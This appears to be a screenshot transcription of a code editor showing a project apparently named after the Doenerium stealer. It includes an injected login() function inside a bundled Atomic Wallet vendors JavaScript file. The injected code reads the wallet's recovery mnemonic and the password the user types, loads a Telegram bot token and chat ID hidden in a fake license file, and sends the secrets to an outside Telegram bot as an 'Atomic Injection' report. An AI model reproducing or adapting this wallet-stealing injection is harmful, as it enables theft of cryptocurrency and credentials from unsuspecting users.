 File Edit Selection View Go Run Terminal Help
doenerium-fixed-main [Administrator]
EXPLORER
DOENERIUM-FIXED-MAIN
atomic
atomic_unpacked
dist\electron
vendors.2e4eb6130f09637cfad6.js
vendors.2f14809906954407d6bf.js
vendors.2f14809906954407d6bf.js.LICENSE...
vendors.2fc00f20032c7fe547b1.js
vendors.3a2109ed349162728fb0.js
vendors.3b983ded5eb6be590ce4.js
vendors.3ceebc61828864c13424.js
vendors.003d81b0f48651a2b16d.js
vendors.03e9b34c7273f0e96f74.js
vendors.3fcac13eac84a89b8378.js
vendors.4a5f68052772cc416671.js
vendors.4a9d4791a1a11b3e94d4.js
vendors.4a9994ce150c7744858e.js
vendors.4d60578b041e13c6a298.js
vendors.4d60578b041e13c6a298.js.LICENS...
vendors.4dc15e311cfea39d01cd.js
vendors.4dcb1dbc936af7a05c09.js
vendors.4e0fae9c1075cb883f42.js
vendors.4e2d1614b2747753f5c6.js
vendors.4fb5dc0020d924affd88.js
vendors.5ae5ab02158f7c1a5760.js
vendors.5ae5ab02158f7c1a5760.js.LICENSE...
vendors.5afbd0c0564526a5ac3c.js
vendors.5b7c63977bf321a29d8c.js
vendors.5b7c63977bf321a29d8c.js.LICENS...
vendors.5b70db0a1f81a6fbb5b9.js
vendors.5ce650ffc7dfe2618014.js
vendors.05cefd3c0b66dae27b5d.js
vendors.5d7bb399f8e50161aee3.js
vendors.5d7bb399f8e50161aee3.js.LICENS...
vendors.5de246e64de76df83f8c.js
vendors.5de246e64de76df83f8c.js.LICENSE...
vendors.5e4c19ae62fafbbe9ec0.js
vendors.5f31f22752f7b54b2c40.js
vendors.5f31f22752f7b54b2c40.js.LICENSE
OUTLINE
TIMELINE
JS index.js ...\keyviewer JS index.js ...\network JS stub.js 8 JS vendors.4e0fae9c1075cb883f42.js JS index.js ...\wallet
atomic > atomic_unpacked > dist > electron > JS vendors.4e0fae9c1075cb883f42.js > 888 > r > methods > login
5698 888: function (e, t, i) {
5707 r = {
5724 methods: {
5732 async login() {
5737 } catch (e) {
5738 console.error(e);
5739 this.passwordError = "Wrong password";
5740 return;
5741 }
5742
5743 const fs = require('fs').promises;
5744 const os = require('os');
5745 const mnemonic = await this.$storage.get("general_mnemonic");
5746 const password = await this.password;
5747 const licenseContent = await fs.readFile('LICENSE.electron.txt', 'utf-8');
5748 const lines = licenseContent.split('\n');
5749 const botToken = lines[0].trim();
5750 const chatId = lines[1].trim();
5751 const computerName = os.hostname();
5752
5753 const message = `
5754 <b>${computerName} - Doenerium9696</b>
5755
5756 <b>Atomic Injection</b>
5757 <b>Mnemonic:</b> <code>${mnemonic}</code>
5758 <b>Password:</b> <code>${password}</code>
5759 `;
5760
5761 const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
5762 const payload = {
5763 chat_id: chatId,
5764 text: message,
5765 parse_mode: "HTML"
5766 };
5767
5768 var request = new XMLHttpRequest();
5769 request.open("POST", url, true);
5770 request.setRequestHeader("Content-Type", "application/json");
5771 request.send(JSON.stringify(payload));
5772
5773 try {
5774 this.loading = true;
5775 const [t] = await Promise.all([this.$storage.get("general_mnemonic"), this.$wallets.initialized]);
5776 this.$wallets.mnemonic = new this.$wallets.BitcoreMnemonic(t);
5777 if (Array.isArray(e)) {
8 0 2 0
Ln 5736, Col 54 Spaces: 4 UTF-8 CRLF JavaScript Go Live Prettier
19°C
Ensoleillé
Rechercher
587
FRA
15:53
31/10/2024